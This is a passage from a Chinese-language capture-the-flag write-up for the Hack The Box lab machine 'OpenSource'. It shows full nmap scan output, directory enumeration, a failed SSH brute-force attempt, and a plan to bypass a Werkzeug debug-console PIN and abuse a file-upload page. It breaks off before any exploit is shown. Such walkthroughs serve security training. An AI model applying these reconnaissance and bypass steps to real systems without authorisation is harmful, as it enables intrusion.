HTB-OpenSource
IP: 10.10.11.164
fscan, kscan扫描,开放80和22端口

nmap -sC -sV -p- -oA openssource 10.10.11.164
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-03 07:01 EDT
Stats: 0:13:49 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 55.77% done; ETC: 07:26 (0:10:57 remaining)
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 10.10.11.164
Host is up (0.71s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
| 256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_ 256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Sat, 03 Sep 2022 11:42:16 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5316
| Connection: close
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>upcloud - Upload files for Free!</title>
| <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
| <script src="/static/vendor/popper/popper.min.js"></script>
| <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
| <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
| <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
| <link rel=
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Sat, 03 Sep 2022 11:42:18 GMT
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, GET, HEAD
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-title: upcloud - Upload files for Free!
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
3000/tcp filtered ppp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.92%I=7%D=9/3%Time=63133D98%P=x86_64-pc-linux-gnu%r(GetRe
SF:quest,1573,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.1\.2\x20Py
SF:thon/3\.10\.3\r\nDate:\x20Sat,\x2003\x20Sep\x202022\x2011:42:16\x20GMT\
SF:r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x205
SF:316\r\nConnection:\x20close\r\n\r\n<html\x20lang=\"en\">\n<head>\n\x20\
SF:x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\
SF:"viewport\"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n
SF:\x20\x20\x20\x20<title>upcloud\x20-\x20Upload\x20files\x20for\x20Free!<
SF:/title>\n\n\x20\x20\x20\x20<script\x20src=\"/static/vendor/jquery/jquer
SF:y-3\.4\.1\.min\.js\"></script>\n\x20\x20\x20\x20<script\x20src=\"/stati
SF:c/vendor/popper/popper\.min\.js\"></script>\n\n\x20\x20\x20\x20<script\
SF:x20src=\"/static/vendor/bootstrap/js/bootstrap\.min\.js\"></script>\n\x
SF:20\x20\x20\x20<script\x20src=\"/static/js/ie10-viewport-bug-workaround\
SF:.js\"></script>\n\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=
SF:\"/static/vendor/bootstrap/css/bootstrap\.css\"/>\n\x20\x20\x20\x20<lin
SF:k\x20rel=\"stylesheet\"\x20href=\"\x20/static/vendor/bootstrap/css/boot
SF:strap-grid\.css\"/>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20hre
SF:f=\"\x20/static/vendor/bootstrap/css/bootstrap-reboot\.css\"/>\n\n\x20\
SF:x20\x20\x20<link\x20rel=")%r(HTTPOptions,C7,"HTTP/1\.1\x20200\x20OK\r\n
SF:Server:\x20Werkzeug/2\.1\.2\x20Python/3\.10\.3\r\nDate:\x20Sat,\x2003\x
SF:20Sep\x202022\x2011:42:18\x20GMT\r\nContent-Type:\x20text/html;\x20char
SF:set=utf-8\r\nAllow:\x20OPTIONS,\x20GET,\x20HEAD\r\nContent-Length:\x200
SF:\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML
SF:\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x2
SF:0\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equi
SF:v=\"Content-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20
SF:</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Er
SF:ror\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:
SF:\x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20requ
SF:est\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<p>Error\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20B
SF:ad\x20request\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\
SF:x20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2585.43 seconds
[1] 93010 segmentation fault nmap -sC -sV -p- -oA openssource 10.10.11.16422端口爆破失败,查看80端口,根据提示是一个上传文件漏洞

下载文件查看

扫一下目录看看
python3 dirsearch.py -u http://10.10.11.164
访问/console目录,发现需要pin码,还是得从下载的文件中尝试获取
https://github.com/wdahlenburg/werkzeug-debug-console-bypass


点击take me there,可以看到一个上传文件的页面

我们尝试上传一个正常文件并抓包
